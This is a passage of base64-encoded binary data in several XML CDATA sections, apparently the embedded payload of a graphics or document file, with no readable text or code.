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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	EMvG3DZSyzywnPRQKXHRMT6KcMfZ5KiitXLlOqtlKmcjd1wKZkvpaX/eLYYst7Hw26VkGtl3z0n6
Z/jC5RqXigXJ68aJiyZVAq1o6HVjSqHTy4LOEWSGIvY00a8K1qkHmhn28+LQK7HoCj7TYJlWkP4R
O0bBbE6GKfnVS/Kzpi5dj/F7ao5F8tvktjgI3l4Hm2PcJEHOBuU2Ubui1LGLkYcm5Jdc9h5FlLum
7PfIbWPQq8HPP8uSnJYR8SY/3+J5PTVb81tiU485mlzUhJd3rLxYwFSmebZJ0rOmIrstotf7iqIf
B4+gjCnkI4WkJK9NMNu3632WLSPQC5arBOdtLvtHbYReXUR+a79TOl6XpR1+PZzAbqhGLDuNksMk
d6yi5ZVdj16WBj2XXzdCBkUBNlo0QaMFi9OoBKdLsBuL4bpt5QZFLnI9SY7kt2+WNvi1meZuHOg8
eXEEnScOirgokvB7jQqFgl3fFP0ytDsO1rJ+FG2vC1EMwCfFlo9HBfSHYHfkriU27ckQDz+dDH2z
nDsOdJqu+9bLEpSiKpd1zfOPojDH8SWpi2Ha4dwhmILfvixDK1rC3y8mku+6njf2tK+qbeum5WTo
o2WpRVH0OQbLhJLdf0VZvFim9407bv66EpuK2HFJTs+IsVioVDpJgtJTZcdRa9qC3V0Mb/A7uWuL
hmmQwGB9r3aeJ2VPLiyS36H0rEGvDj+bFGNSpxxqZmKeD06WMqZPDzQrSdyAAUSLGRsu1MgM7yMY
w0K5pFY8eq7oGEdJy0fKa4gWLz1WYic7fZPga7dVsE6lut7NEmWnbbxKN2IqEXtmye9ejqKXjWml
RDEsatWUf2cB7SV29cexJcN2SaId94FhlY3ToeiT4sk9syj9K7qtsuMvH99PT/0sSfD7Wdl+FGlC
+hAtZHpYMdNiAq1kNzdNv11FePyEr1M8M0sIV4ESwZRCLpxu4fT/tnSq1ivLu21KfknsWMWvW0J7
bLdFsvu7bb6y8rmmXhfDZR5UYE3YWOGipfrbNRbDewxRrIqD3F5+LqKcBxURHCKwld9nzfAcdqd3
TdFpV7y+6tcVsyxXLbGqTZIqx5mdTohN9VCkP1AMCVk1bf5CEKqW1HXuujbL0JAUoDTFwYLCgjKh
WhZ33A2GuzjC22aDYJtl3wAEgIffigjE4nly41rPA6WnCmZZL0tazxBqwpq2gt8Xfq+a5mpZT4qe
00S97ouWT3hdH8c5BF24XppttuvkrzO9K0voZ+k4Cehjmukz00Du+6cpPoq4+PFgp3JVkHq2bLnG
SezDqu/XkV42BsvUAgVy8eCqd/WY5ex5rppuAf16+LnmmOS2Wa/b8vMk9Ryl5m6WLgi26pu0su6m
3aBXYtETHnchfWhQo5lSiPS6IbetgVIyo0K9cps1uyn57MLjJfgcY2Ql4vshl13RSuVYIYHdcaxu
U3jZVbekF+XBIgKEixnTfX9YdYXpQ4NVStnvkXr25uhBSZaRh0VshaJhF1B/Q2Qlgse4+M2cFkpN
FB2j6FhEx1s4HovjJz1jPn4N1smkhklsWeSmSa1KotcjPW+PZe15P6jEHNDDRgN+5Lgx0nLRcH6a
pnp24bZoNWO5q6PFdYAfMnScxF45rbrlVG6b8nx05/equt1WWksgLiNBsGDBQbJqIX1SNn2naQqO
aij+7vrCZ5eR54THS/A6gluQivIkuXY4+PideO4XKRHNCDRizy3Z/VGy5Kos+eVJ8T9HEfqN8fAl
Nv2j6CyK8PeJ3tbNNpSjoVzXs62/tm2mfcoSZtOwevZDMQe/D6uynweLoUmWQyoLc92HAoWYIkXL
cTf43eFXouUPTddrG5rpD8vm5Ch7XMrZzNymg9/pdUcx3HLbJ01PL5yToy2GdQjW4bebZMnfs4i9
5PFEOxnKvxPhwkUDRfjgkRJ7KYFALXt2Oid5VrXM3GzmbnO9LUp+w4g8MFilkf2+S5ElVaLhsnKX
Jf1xnlMsuSuLnv/z7MuyN0vT/LJwrUhsi242b6ex4palz18z/JLhkxwXpSjMbSU4/YL0mQl5TvDK
ituUq9bfZnrZJH7sMBmRehU1vWyJbqPoNox+S3LZ1KYrHx7HicjI39sjiGLNGauQj5TXjRPWjpOW
y6e3xTA3R/4sbfALoWYMKVSi2zC/rsNKrIaJKyW7KrhdwS7cbT1ajuw4jhIYkJaTGdFPctM9mtrn
WZLlkNv6aFlaz9fsnui1jVjqRouk8u/y5/lnqUOFxOT3sPIaptMpfS5y0yxGIJTbwp/2QuJ/zJzE
KGmp6DYmFfIhBg0PLWRcwFQwJpFpjmvxg9WvD5XYDZMXjMhfAfExmz69r4meV3u+r2gbejg6pvQ3
jJLnxcdb8Tta1zsUPypakl3dJFGuKiKzLDjcwtsnvD2S1x7T9M0SlJomlw2tqeckUfPbyutUPcud
55uoCX5btx1/IF+WLB7e5eOHTnTlcN5to7/v5TYWsVZLifRynZppJHV9zTKM6H/N7+ccT7bMuy8J
iVTjhQUEw7Io6ieqouUY0T9Sy6d2xUUxR09X3+8qy26bHYKpt2Xx6C1aIwP8iMGjxUQnxxYRiEUE
+qTmDnKecxS1aeldS636YdNT01qvO/k9KTmWOw4Pwf8s9XLcTXJmpZJhcgKDIApeWzKbotcqeNXH
0BZBGfRGPDwLmOujqmzWWZEq3YC1YKBKJnWMWs88/F4tK73uiN+/3TZ/3KlNXfxcRciDYlOeBHW0
pE3yxCSaeb3oEKw/76OaMyTPDEhn6W8SfI4/boXfJR6Qr7K3GIrW8uSeo7S0P+/9urDTGTud2K7X
qFKe9LRH75OSJXw9stevOj69LbtlpLc94fUUHW/Nb2+OJDYtvezI78O0WCE4NrWqDy4iNV4oFo/+
ouFQWvbmuJMh6mV1uJycgPoZKyZE0IDB8veoNg2Zow16odVksQq1iP68HFs+eA8qUBLAg44kcLxw
5bKHNf3V9LBnDRPYilfLVMsrO1b58CM33eLReaC8cJCwYHm9o+bPrvPnecwwtJavO64pgVaMQCxO
opdSiB5H1hy3ZHeEiij2bMktDI9FrUqKX9EM5+lZml8VIh7GqNfxQrH4eizPRfD8Hkm0k5WbkJNe
lymFQCkKb5tOkia9bqPENWMCseZ35jg1ZHNy4xP71l7XZh0c9FzEVDpeTFS8UicjkOmufzimITHR
IUNjhyMegiVWFamoiU1voLhooMRO8eyfJ0lux2hahJ572I3cr8lOn9q0hQv1gjLlZumbY4qvt4R+
ktw2tWmPlvqK/rCbUhKhappkt2NGIBE8N8GxJ0XtELzFUP66luzeYAdnG5j+9sHlhAeXFJId/6Tm
HYYnh/OraBA0YJBguAa9lJuu8PfqdfUQBKVpjp5w6KGAeBcs1U+OPuid1LKkv01Cv4hnVymFULdN
hyBrjkdw22XLKnll1e5pdve0vPHSwuKkhWdj0uvGjPoU3h6hpatl78exoNeGn4inH/F9T6t6XNVX
TdOrmvj2SE5/0FMGv9Ztp+q5N8cWrlMMKXTC5yM4HcOFomESM8lxf45AYE5Q/FwltyIWLdltkdwu
tWroJFcyC1rLmNRoBczlUU8POpLWEza/KLtdcssuGcZFcAW0u/A51KInP/6yCq2QehYRD1Py1Chx
sXK7JLsvXicYkwgVv7w5kt5UhJdF7SlqU9Ucu90W02ceKyI5tJD0IGmt8PcILp94dF89SzGMkyRO
hiqeHEcs9QMFhuLnJ/osg2Uq2XGV0W9y11ObtmTXNb9/G9tiuWoc3H08Oc5IjU72e+46ENuSiEYv
XhfZbxGL3uG3k6T9faJ0HalsLoZ9SZpY9YealhxmUlI++4dF75L83ZdFyYmOmBk/TV1GIBwmsRfR
Jza/LD5OktMptxW5Kw2VEhLfU3vepwxhrEY+zKjMgKViRDxst3nUnFGlZpSQmGDXP0nRasaUfhwo
MRivFAmf/y5bY4XkCBwzWEYoeyT3s9xPMifDmE7XmD4itASZI43VCYeIi4UKtZrjHzVDq+qnZ2p+
b6iU7Kdpj9/MiIf5dZa78iL4ctvrbTs6sox+lM+H5jYQGcZ4bCZizOjwkhIz+kWt+nbcLYImO56K
X/0kY1ajHzMpPGRYYlqmFp/v7tuva4qHN7mpLn7x1oE3beTvV5SMkID+VB3PIeirpyu3/RTt0XKF
5HFBiUh6PRXDMNweueyflkPEkKlRoUwxrJshi+cu0etS7LZ0uwcZLkozrJpbFb5++eywW97LsB9B
0ormJMjC6dfv6dmzZccruEW1KSt2RWvqm2YdfiojD8qWQy2aQwXmBI8YQcic6ChZsViFWED9z6Kr
W27RMpVkGMSmoBU9ya2K1UhFu7BbTsGt620oH/0HmpUa1OhVvyc3Pb3qy45jO60i8kvx+6unTOnD
ggSCgRrFapgFpyV4rIpdkT7n0dOjnqfZVfl10Rub7LsKEolmJHK5K8kM2axTbjZD6MihAQcw4MTz
n9Kz5J5hqEw+UERitCxvG8vhoOA3hxgYGJ7D3HaDXgpuecC05BCzwgLyvG77FMceNgVS41LzUqVo
GQe/fgRPq4liz5Pc4oBROQmFSCraelcTfGbx7CJ2nILTUHuqZveJHzmAiCEjtusoP89iRcIhonJh
AqnstU6KnhWdAAGG4EELSjBDxSW0pjMmkI0SlQxYyYaIqUXqc1pLHSspH4AABFTAXjCrEwwRVw8X
FCRgqKDxUqlgFoSSuzmqeLF8aFHzSVGWzLqAdpVfl6EC6WCSelHyiNLys547sJjh8bLC8vFdMqvi
sUd0esXXZ37+xdf/k1Q5lXqgMWMmFmtRpUo+vI6W7deJ4BbFw7/e1nbar54sIP8HjAoRMVbAlEA4
+bWd9kHLEv1GwTBKjmecwGKkxGSUuF5z/EHL/iRRM3ujxUSl6zNJ1iTIQ8xJEDUtNlBgMarQSa/n
MhTJ5xPd9k0yJbetGn4J9TNgqRTPDttx0Dzvr2oi+kMxbI+fysgjw0K5mEgx3IbltahVRyzqomVS
gRKdYlUEoy89TvnzGZWIxokrxoiLT1FWHceEPCi8DsOFatnx645P76qb4Ypofzl98lOE5S8QlJYP
EldMyDNjAtWwSKt7xktxhdcgV/2kJMpFUfg6ZscmV0XJ7l6Oprh96TQJb5fUdAXpY4LXvhja3taP
4R2KvnmuSJ1mVqmYTfeAtWKgTCQ11T9P3rJY69RdN1JTl9JIZ1sZ/GK67jIKzaBGNV6n1uziI/h2
mWundYgh4+IkFmpXlezCUIVusEQwvr2S3VoE344rtesMarSbZW+SJXrdIgWaASvVeJFkQPgJdlVG
IRWrFCp+Uy9LYwrxoMJFh8rJqn5TPjpJn4/wuY1YC2bPuinq5BdKy1hOv2455fd3wLy0nEY/2IBR
xI0YMKQRrJ5N7mp6VVKbnuJWJeSrhDw9as4QOSFAB80OKzEWHG653xUc7ktwBYyVAg==
	]]>
	<![CDATA[
	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
